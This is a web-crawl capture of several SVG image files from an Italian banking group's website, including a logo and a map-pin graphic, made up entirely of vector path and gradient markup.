                            <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="Fill-10" fill="url(#radialGradient-42)" mask="url(#mask-105)"></path>
                        </g>
                        <g id="Group-18" transform="translate(91.3001, 65.565)">
                            <mask id="mask-107" fill="white">
                                <use xlink:href="#path-106"></use>
                            </mask>
                            <g id="Clip-17"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.049 C51.027,0.821 16.936,10.514 0,18.069 L0,18.381 L0,19.887 L0,21.856 L0,22.275 C22.175,31.654 51.451,39.67 77.606,40.303 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.615 L80.894,1.068 L80.894,0 Z" id="Fill-16" mask="url(#mask-107)"></path>
                        </g>
                        <g id="Group-22" transform="translate(89.4411, 61.626)">
                            <mask id="mask-109" fill="white">
                                <use xlink:href="#path-108"></use>
                            </mask>
                            <g id="Clip-21"></g>
                            <polygon id="Fill-20" fill="#F9F9F9" mask="url(#mask-109)" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
                        </g>
                        <g id="Group-25" transform="translate(91.9901, 61.626)">
                            <mask id="mask-111" fill="white">
                                <use xlink:href="#path-110"></use>
                            </mask>
                            <g id="Clip-24"></g>
                            <polygon id="Fill-23" fill="#DCDCDC" mask="url(#mask-111)" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
                        </g>
                        <g id="Group-28" transform="translate(66.6881, 16.981)">
                            <mask id="mask-113" fill="white">
                                <use xlink:href="#path-112"></use>
                            </mask>
                            <g id="Clip-27"></g>
                            <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="Fill-26" fill="url(#radialGradient-51)" mask="url(#mask-113)"></path>
                        </g>
                        <g id="Group-34" transform="translate(61.8561, 82.564)">
                            <mask id="mask-115" fill="white">
                                <use xlink:href="#path-114"></use>
                            </mask>
                            <g id="Clip-33"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.05 C51.027,0.821 16.936,10.515 1.42108547e-14,18.069 L1.42108547e-14,18.381 L1.42108547e-14,19.888 L1.42108547e-14,21.857 L1.42108547e-14,22.276 C22.175,31.655 51.45,39.671 77.607,40.304 C78.708,40.33 79.804,40.344 80.894,40.344 L80.894,39.115 L80.894,18.616 L80.894,1.069 L80.894,0 Z" id="Fill-32" mask="url(#mask-115)"></path>
                        </g>
                        <g id="Group-38" transform="translate(59.9961, 78.626)">
                            <mask id="mask-117" fill="white">
                                <use xlink:href="#path-116"></use>
                            </mask>
                            <g id="Clip-37"></g>
                            <polygon id="Fill-36" fill="#F9F9F9" mask="url(#mask-117)" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
                        </g>
                        <g id="Group-41" transform="translate(62.5451, 78.626)">
                            <mask id="mask-119" fill="white">
                                <use xlink:href="#path-118"></use>
                            </mask>
                            <g id="Clip-40"></g>
                            <polygon id="Fill-39" fill="#DCDCDC" mask="url(#mask-119)" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
                        </g>
                        <g id="Group-44" transform="translate(37.2441, 33.981)">
                            <mask id="mask-121" fill="white">
                                <use xlink:href="#path-120"></use>
                            </mask>
                            <g id="Clip-43"></g>
                            <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="Fill-42" fill="url(#radialGradient-51)" mask="url(#mask-121)"></path>
                        </g>
                        <g id="Group-50" transform="translate(32.4121, 99.564)">
                            <mask id="mask-123" fill="white">
                                <use xlink:href="#path-122"></use>
                            </mask>
                            <g id="Clip-49"></g>
                            <path d="M80.894,0 C79.805,0 78.699,0.017 77.58,0.049 C51.027,0.821 16.936,10.514 7.10542736e-15,18.069 L7.10542736e-15,18.381 L7.10542736e-15,19.887 L7.10542736e-15,21.856 L7.10542736e-15,22.275 C22.175,31.654 51.451,39.67 77.606,40.303 C78.708,40.329 79.805,40.343 80.894,40.343 L80.894,39.114 L80.894,18.615 L80.894,1.068 L80.894,0 Z" id="Fill-48" mask="url(#mask-123)"></path>
                        </g>
                        <g id="Group-54" transform="translate(30.5531, 95.625)">
                            <mask id="mask-125" fill="white">
                                <use xlink:href="#path-124"></use>
                            </mask>
                            <g id="Clip-53"></g>
                            <polygon id="Fill-52" fill="#F9F9F9" mask="url(#mask-125)" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
                        </g>
                        <g id="Group-57" transform="translate(33.1021, 95.625)">
                            <mask id="mask-127" fill="white">
                                <use xlink:href="#path-126"></use>
                            </mask>
                            <g id="Clip-56"></g>
                            <polygon id="Fill-55" fill="#DCDCDC" mask="url(#mask-127)" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
                        </g>
                        <g id="Group-60" transform="translate(7.8001, 50.98)">
                            <mask id="mask-129" fill="white">
                                <use xlink:href="#path-128"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="Fill-58" fill="url(#radialGradient-51)" mask="url(#mask-129)"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/logo.svg
body_size: 2413
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1115.59 150">
    <defs>
        <style>.cls-1{fill:#005366;}.cls-2{fill:#ffba3a;}.cls-3{fill:#fff;}</style>
    </defs>
    <title>capogruppo-esteso-positivo</title>
    <g id="Livello_2" data-name="Livello 2">
        <g id="Livello_1-2" data-name="Livello 1">
            <path class="cls-1"
                  d="M222.11,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.89,29.89,0,0,1-21.1-8.22c-7-6.53-9.57-14.13-9.57-22.53,0-11,4.56-18.6,9.57-23.34C190.82,15,198,13,206.19,13a28.42,28.42,0,0,1,15.92,4.29Z"/>
            <path class="cls-1"
                  d="M265.74,59.32H240.26l-6.52,14.39H223.9l29.68-63.12,28.26,63.12H272Zm-3.66-8.59-8.85-20.2L244,50.73Z"/>
            <path class="cls-1"
                  d="M311.52,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.62,4.92,6.43,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.89,0-11-2.59-14-6a19.31,19.31,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.51,7.6,9.4,9.4,0,0,0,7.78,3.58,9.58,9.58,0,0,0,9.83-10c0-6.08-4.65-8.58-8.58-10.19L297,43.85c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.43-15.74,6.44,0,10.11,2.42,12,4a20.18,20.18,0,0,1,4.56,6Z"/>
            <path class="cls-1"
                  d="M354,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.63,4.92,6.44,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.88,0-11-2.59-14-6a19.37,19.37,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.5,7.6A9.4,9.4,0,0,0,344,66.47a9.58,9.58,0,0,0,9.83-10c0-6.08-4.64-8.58-8.58-10.19l-5.72-2.41c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.44-15.74,6.43,0,10.1,2.42,12,4a20.2,20.2,0,0,1,4.57,6Z"/>
            <path class="cls-1"
                  d="M407.64,59.32H382.16l-6.53,14.39H365.8l29.68-63.12,28.25,63.12H413.9ZM404,50.73l-8.85-20.2-9.21,20.2Z"/>
            <path class="cls-1"
                  d="M492.67,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C461.38,15,468.53,13,476.75,13a28.42,28.42,0,0,1,15.92,4.29Z"/>
            <path class="cls-1" d="M535.05,22.66H511.27V37.77h23.06v8.58H511.27V65.13h23.78v8.58h-32.9V14.08h32.9Z"/>
            <path class="cls-1" d="M545.07,73.71V10.05l43.27,45.33V14.08h9.12V77.37L554.18,32.05V73.71Z"/>
            <path class="cls-1" d="M626.52,22.66V73.71H617.4v-51H603.72V14.08H640.2v8.58Z"/>
            <path class="cls-1"
                  d="M657.1,14.08c7.24,0,11.89.89,15.73,3.48,6.53,4.38,7.07,11.45,7.07,14,0,8.58-5.28,14.84-13.24,16.63l18.6,25.48h-11L657.19,49.3h-1.61V73.71h-9.12V14.08Zm-1.52,27.35h2.86c2.5,0,12.69-.27,12.69-9.74,0-8.41-8-9.21-12.43-9.21h-3.12Z"/>
            <path class="cls-1"
                  d="M727.46,59.32H702l-6.52,14.39h-9.84L715.3,10.59l28.26,63.12h-9.84Zm-3.66-8.59L715,30.53l-9.21,20.2Z"/>
            <path class="cls-1" d="M758.4,14.08V65.13h17.53v8.58H749.28V14.08Z"/>
            <path class="cls-1" d="M815.62,22.66H791.84V37.77h23.07v8.58H791.84V65.13h23.78v8.58h-32.9V14.08h32.9Z"/>
            <path class="cls-1"
                  d="M853.71,14.08c7.69,0,12.52,1,16.45,4.64,3.22,3,4.74,6.89,4.74,11.81a13.1,13.1,0,0,1-1.78,7.06,10,10,0,0,1-4.47,4.11A16.38,16.38,0,0,1,876.33,46c3.22,3.4,3.94,7.51,3.94,11.18,0,4.29-1.08,7.69-3.94,10.73-4.74,5-12.16,5.81-16.72,5.81H844.68V14.08Zm.09,25.65h2.78c2.23,0,5.27-.26,7.41-2.32s2.33-4.74,2.33-6.79a7.38,7.38,0,0,0-2.15-5.73c-2-2-4.65-2.23-7.24-2.23H853.8Zm0,25.4h5.54c2.6,0,6.71-.45,9-2.33a8.57,8.57,0,0,0,3-6.61,8.94,8.94,0,0,0-2.42-6.26c-2.5-2.42-6.17-2.68-9.39-2.68H853.8Z"/>
            <path class="cls-1"
                  d="M925,59.32H899.49L893,73.71h-9.83l29.68-63.12,28.26,63.12h-9.84Zm-3.67-8.59-8.85-20.2-9.2,20.2Z"/>
            <path class="cls-1" d="M946.79,73.71V10.05l43.27,45.33V14.08h9.12V77.37L955.91,32.05V73.71Z"/>
            <path class="cls-1"
                  d="M1055.87,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C1024.58,15,1031.73,13,1040,13a28.42,28.42,0,0,1,15.92,4.29Z"/>
            <path class="cls-1"
                  d="M1099.5,59.32H1074l-6.53,14.39h-9.83l29.68-63.12,28.25,63.12h-9.83Zm-3.66-8.59L1087,30.53l-9.2,20.2Z"/>
            <path class="cls-1"
                  d="M202.53,113.67a11.59,11.59,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.9,11.16a11.78,11.78,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A15,15,0,0,1,183.82,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.09-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/>
            <path class="cls-1"
                  d="M223.92,106.71c3.62,0,5.94.44,7.86,1.74a8.29,8.29,0,0,1,3.52,7,8.15,8.15,0,0,1-6.6,8.3L238,136.49h-5.49L224,124.3h-.8v12.19h-4.55V106.71Zm-.76,13.66h1.43c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.21-4.6h-1.56Z"/>
            <path class="cls-1" d="M269.33,111H257.45v7.55H269v4.29H257.45v9.37h11.88v4.29H252.9V106.71h16.43Z"/>
            <path class="cls-1"
                  d="M291.92,106.71c4.15,0,7.77.44,11.07,2.9a14.74,14.74,0,0,1,5.72,12,14.2,14.2,0,0,1-6,12c-3.48,2.45-6.74,2.86-10.89,2.86h-6.16V106.71Zm-1.7,25.49h2c2.23,0,5.31-.18,7.9-2.1a11,11,0,0,0,.05-17c-2.59-1.88-5.76-2.06-7.95-2.06h-2Z"/>
            <path class="cls-1" d="M329.43,106.71v29.78h-4.56V106.71Z"/>
            <path class="cls-1" d="M355.28,111v25.5h-4.56V111h-6.83v-4.28h18.22V111Z"/>
            <path class="cls-1"
                  d="M405.24,121.62a15.5,15.5,0,1,1-15.49-15.45A15.11,15.11,0,0,1,405.24,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.93-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S400.68,128.23,400.68,121.62Z"/>
            <path class="cls-1"
                  d="M464.31,113.67a11.61,11.61,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.89,11.16a11.83,11.83,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A14.94,14.94,0,0,1,445.6,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.08-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/>
            <path class="cls-1"
                  d="M509,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,509,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S504.45,128.23,504.45,121.62Z"/>
            <path class="cls-1"
                  d="M554.73,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,554.73,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S550.17,128.23,550.17,121.62Z"/>
            <path class="cls-1"
                  d="M577.45,106.71a11.63,11.63,0,0,1,6.52,1.61,8.61,8.61,0,0,1,3.71,7.23,8.36,8.36,0,0,1-2.9,6.52,10.77,10.77,0,0,1-7.28,2.32h-2.06v12.1h-4.55V106.71Zm-2,13.48h2.06c3.92,0,5.8-1.92,5.8-4.69,0-1.65-.67-4.6-5.85-4.6h-2Z"/>
            <path class="cls-1" d="M619.2,111H607.32v7.55h11.52v4.29H607.32v9.37H619.2v4.29H602.77V106.71H619.2Z"/>
            <path class="cls-1"
                  d="M640.85,106.71c3.62,0,5.94.44,7.86,1.74a8.31,8.31,0,0,1,3.53,7,8.16,8.16,0,0,1-6.61,8.3l9.29,12.73h-5.49L640.9,124.3h-.8v12.19h-4.56V106.71Zm-.75,13.66h1.42c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.2-4.6H640.1Z"/>
            <path class="cls-1"
                  d="M687.33,129.3H674.61l-3.26,7.19h-4.91L681.26,105l14.11,31.52h-4.91ZM685.5,125l-4.42-10.09L676.48,125Z"/>
            <path class="cls-1" d="M716,111v25.5h-4.55V111h-6.83v-4.28h18.21V111Z"/>
            <path class="cls-1" d="M741.9,106.71v29.78h-4.56V106.71Z"/>
            <path class="cls-1" d="M761,106.71l8.3,20.76,8.3-20.76h4.91l-13.21,31.7-13.22-31.7Z"/>
            <path class="cls-1"
                  d="M824.94,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,824.94,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S820.39,128.23,820.39,121.62Z"/>
            <path class="cls-1" d="M866.51,106.71v29.78H862V106.71Z"/>
            <path class="cls-1" d="M892.36,111v25.5h-4.55V111H881v-4.28h18.21V111Z"/>
            <path class="cls-1"
                  d="M929.37,129.3H916.65l-3.26,7.19h-4.91L923.3,105l14.11,31.52H932.5ZM927.54,125l-4.42-10.09L918.52,125Z"/>
            <path class="cls-1" d="M956.17,106.71V132.2h8.74v4.29h-13.3V106.71Z"/>
            <path class="cls-1" d="M984.2,106.71v29.78h-4.55V106.71Z"/>
            <path class="cls-1"
                  d="M1019.3,129.3h-12.73l-3.25,7.19H998.4L1013.22,105l14.11,31.52h-4.91Zm-1.83-4.29-4.42-10.09-4.6,10.09Z"/>
            <path class="cls-1" d="M1041.53,136.49V104.7l21.61,22.63V106.71h4.56v31.61l-21.61-22.64v20.81Z"/>
            <path class="cls-1"
                  d="M1114.85,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,1114.85,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.93,4.64-10.93,11.25,4.55,11.25,10.93,11.25S1110.29,128.23,1110.29,121.62Z"/>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/sett2023/pin.svg
body_size: 3330
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="899px"
   height="567px"
   viewBox="0 0 899 567"
   version="1.1"
   id="svg138"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:dc="http://purl.org/dc/elements/1.1/">
  <title
     id="title2">mappa</title>
  <defs
     id="defs84">
    <radialGradient
       cx="49.9933705%"
       cy="47.944292%"
       fx="49.9933705%"
       fy="47.944292%"
       r="109.412471%"
       gradientTransform="translate(0.4999, 0.4794), scale(0.2362, 1), rotate(180), translate(-0.4999, -0.4794)"
       id="radialGradient-1">
      <stop
         stop-color="#CCCCCC"
         offset="0%"
         id="stop4" />
      <stop
         stop-color="#FFFFFF"
         offset="100%"
         id="stop6" />
    </radialGradient>
    <linearGradient
       x1="54.0848727%"
       y1="10.2394054%"
       x2="39.8945921%"
       y2="88.934724%"
       id="linearGradient-2">
      <stop
         stop-color="#FCF066"
         offset="0%"
         id="stop9" />
      <stop
         stop-color="#F7D616"
         offset="41%"
         id="stop11" />
      <stop
         stop-color="#F7D30C"
         offset="47%"
         id="stop13" />
      <stop
         stop-color="#F1BB16"
         offset="79%"
         id="stop15" />
      <stop
         stop-color="#EEAB1F"
         offset="100%"
         id="stop17" />
    </linearGradient>
    <linearGradient
       x1="49.4316808%"
       y1="58.2618943%"
       x2="43.5429262%"
       y2="-12.5074373%"
       id="linearGradient-3">
      <stop
         stop-color="#FFD861"
         offset="25%"
         id="stop20" />
      <stop
         stop-color="#FFE47F"
         offset="44%"
         id="stop22" />
      <stop
         stop-color="#FFEF9C"
         offset="66%"
         id="stop24" />
      <stop
         stop-color="#FFF6AD"
         offset="86%"
         id="stop26" />
      <stop
         stop-color="#FFF9B4"
         offset="100%"
         id="stop28" />
    </linearGradient>
    <linearGradient
       x1="87.0021799%"
       y1="33.529185%"
       x2="-7.41259135%"
       y2="75.6905241%"
       id="linearGradient-4">
      <stop
         stop-color="#FFFFFF"
         offset="1%"
         id="stop31" />
      <stop
         stop-color="#F6F6F6"
         offset="12%"
         id="stop33" />
      <stop
         stop-color="#DFDFDF"
         offset="30%"
         id="stop35" />
      <stop
         stop-color="#B9B9B9"
         offset="53%"
         id="stop37" />
      <stop
         stop-color="#848585"
         offset="78%"
         id="stop39" />
      <stop
         stop-color="#535454"
         offset="100%"
         id="stop41" />
    </linearGradient>
    <radialGradient
       cx="50%"
       cy="22.2585071%"
       fx="50%"
       fy="22.2585071%"
       r="109.412471%"
       gradientTransform="translate(0.5, 0.2226), scale(0.2362, 1), translate(-0.5, -0.2226)"
       id="radialGradient-5">
      <stop
         stop-color="#CCCCCC"
         offset="0%"
         id="stop44" />
      <stop
         stop-color="#FFFFFF"
         offset="100%"
         id="stop46" />
    </radialGradient>
    <linearGradient
       x1="45.9151273%"
       y1="10.2365256%"
       x2="60.1054079%"
       y2="88.934369%"
       id="linearGradient-6">
      <stop
         stop-color="#FCF066"
         offset="0%"
         id="stop49" />
      <stop
         stop-color="#F7D616"
         offset="41%"
         id="stop51" />
      <stop
         stop-color="#F7D30C"
         offset="47%"
         id="stop53" />
      <stop
         stop-color="#F1BB16"
         offset="79%"
         id="stop55" />
      <stop
         stop-color="#EEAB1F"
         offset="100%"
         id="stop57" />
    </linearGradient>
    <linearGradient
       x1="50.5622733%"
       y1="58.2618943%"
       x2="56.4510278%"
       y2="-12.5074373%"
       id="linearGradient-7">
      <stop
         stop-color="#FFD861"
         offset="25%"
         id="stop60" />
      <stop
         stop-color="#FFE47F"
         offset="44%"
         id="stop62" />
      <stop
         stop-color="#FFEF9C"
         offset="66%"
         id="stop64" />
      <stop
         stop-color="#FFF6AD"
         offset="86%"
         id="stop66" />
      <stop
         stop-color="#FFF9B4"
         offset="100%"
         id="stop68" />
    </linearGradient>
    <linearGradient
       x1="66.4522541%"
       y1="12.9730663%"
       x2="24.2864407%"
       y2="107.383394%"
       id="linearGradient-8">
      <stop
         stop-color="#FFFFFF"
         offset="1%"
         id="stop71" />
      <stop
         stop-color="#F6F6F6"
         offset="12%"
         id="stop73" />
      <stop
         stop-color="#DFDFDF"
         offset="30%"
         id="stop75" />
      <stop
         stop-color="#B9B9B9"
         offset="53%"
         id="stop77" />
      <stop
         stop-color="#848585"
         offset="78%"
         id="stop79" />
      <stop
         stop-color="#535454"
         offset="100%"
         id="stop81" />
    </linearGradient>
    <radialGradient
       xlink:href="#radialGradient-1"
       id="radialGradient300"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,0,57.9587)"
       cx="10.898631"
       cy="174.18306"
       fx="10.898631"
       fy="174.18306"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-2"
       id="linearGradient302"
       x1="39.325919"
       y1="6.4084485"
       x2="30.444771"
       y2="55.660808"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,0,57.9587)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-3"
       id="linearGradient304"
       x1="21.443095"
       y1="30.093493"
       x2="18.888597"
       y2="-0.60571583"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,0,57.9587)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-4"
       id="linearGradient306"
       x1="35.258123"
       y1="21.654198"
       x2="12.933785"
       y2="31.62323"
       gradientTransform="matrix(0.76608794,0,0,1.3053332,-49.276741,55.591124)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-5"
       id="radialGradient322"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,283.341,190.7027)"
       cx="13.135855"
       cy="169.0143"
       fx="13.135855"
       fy="169.0143"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-6"
       id="linearGradient324"
       x1="28.736503"
       y1="6.4066457"
       x2="37.617652"
       y2="55.660588"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,283.341,190.7027)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-7"
       id="linearGradient326"
       x1="27.424582"
       y1="29.491003"
       x2="29.97908"
       y2="-1.2082055"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,283.341,190.7027)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-8"
       id="linearGradient328"
       x1="26.698634"
       y1="34.386624"
       x2="16.728543"
       y2="56.709911"
       gradientTransform="matrix(1.3053332,0,0,0.76608794,-63.112305,350.34775)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-1"
       id="radialGradient344"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,408.3815,0)"
       cx="10.898631"
       cy="174.18306"
       fx="10.898631"
       fy="174.18306"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-2"
       id="linearGradient346"
       x1="39.325919"
       y1="6.4084485"
       x2="30.444771"
       y2="55.660808"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,408.3815,0)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-3"
       id="linearGradient348"
       x1="21.443095"
       y1="30.093493"
       x2="18.888597"
       y2="-0.60571583"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,408.3815,0)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-4"
       id="linearGradient350"
       x1="35.258123"
       y1="21.654198"
       x2="12.933785"
       y2="31.62323"
       gradientTransform="matrix(0.76608794,0,0,1.3053332,331.79289,213.45372)"
       gradientUnits="userSpaceOnUse" />
    <radialGradient
       xlink:href="#radialGradient-5"
       id="radialGradient366"
       gradientTransform="matrix(2.0576464,0,0,0.48599215,132.421,416.3625)"
       cx="13.135855"
       cy="169.0143"
       fx="13.135855"
       fy="169.0143"
       r="22.017084"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-6"
       id="linearGradient368"
       x1="28.736503"
       y1="6.4066457"
       x2="37.617652"
       y2="55.660588"
       gradientTransform="matrix(0.73509438,0,0,1.3603695,132.421,416.3625)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-7"
       id="linearGradient370"
       x1="27.424582"
       y1="29.491003"
       x2="29.97908"
       y2="-1.2082055"
       gradientTransform="matrix(1.0473125,0,0,0.95482489,132.421,416.3625)"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient-8"
       id="linearGradient372"
       x1="26.698634"
       y1="34.386624"
       x2="16.728543"
       y2="56.709911"
       gradientTransform="matrix(1.3053332,0,0,0.76608794,-334.16645,335.22013)"
       gradientUnits="userSpaceOnUse" />
  </defs>
  <g
     id="mappa"
     stroke="none"
     stroke-width="1"
     fill="none"
     fill-rule="evenodd">
    <g
       id="PIN"
       transform="translate(237.4314, 0.1081)"
       fill-rule="nonzero">
      <g
         id="g320">
        <ellipse
           id="Oval"
           fill="url(#radialGradient-1)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient300)"
           cx="22.428274"
           cy="142.81134"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 4.9778265,74.054388 c 0,19.789849 17.5151325,69.044582 17.5151325,69.044582 l 5.012106,-3.61107 c 0,0 22.52724,-16.28531 22.52724,-40.202479 0,-14.239404 -10.084141,-31.431579 -22.52724,-38.399682 -5.59776,-3.135783 -10.721549,-3.665697 -14.660411,-2.002203 -1.492736,0.630981 -6.5429777,4.059036 -7.6598057,5.293682 -2.4815375,2.753371 -0.2070218,4.471496 -0.2070218,9.87717 z"
           id="Path"
           fill="url(#linearGradient-2)"
           style="fill:url(#linearGradient302)" />
        <path
           d="m 0,78.577516 c 0,23.792344 22.715816,65.096724 22.715816,65.096724 0,0 22.715817,-16.20216 22.715817,-39.99723 0,-14.1667 -10.168555,-31.2711 -22.715817,-38.203627 C 10.171302,58.540856 0,64.408095 0,78.574799 Z"
           id="path88"
           fill="#ffba3a" />
        <path
           d="M 22.71307,65.7438 C 10.19877,58.794906 0.04944192,64.646175 0,78.806084 0,78.754206 0,78.702328 0,78.650451 0,64.416821 10.168555,58.521865 22.715816,65.487142 c 12.544515,6.965277 22.715817,24.15048 22.715817,38.384108 0,0.0382 0,0.0737 0,0.10922 C 45.362963,89.774143 35.219129,72.684504 22.718563,65.7438 Z"
           id="path90"
           fill="url(#linearGradient-3)"
           style="fill:url(#linearGradient304)" />
        <ellipse
           id="ellipse92"
           fill="url(#linearGradient-4)"
           transform="rotate(-30.58)"
           cx="-28.968538"
           cy="88.940712"
           rx="9.0570602"
           ry="15.432277"
           style="fill:url(#linearGradient306)" />
        <ellipse
           id="ellipse94"
           fill="#005366"
           transform="rotate(-30.58)"
           cx="-30.052767"
           cy="88.891075"
           rx="9.0570602"
           ry="15.432277" />
      </g>
      <g
         id="g386">
        <ellipse
           id="ellipse97"
           fill="url(#radialGradient-5)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient366)"
           cx="159.44995"
           cy="501.21515"
           rx="20.703022"
           ry="4.8898129" />
        <path
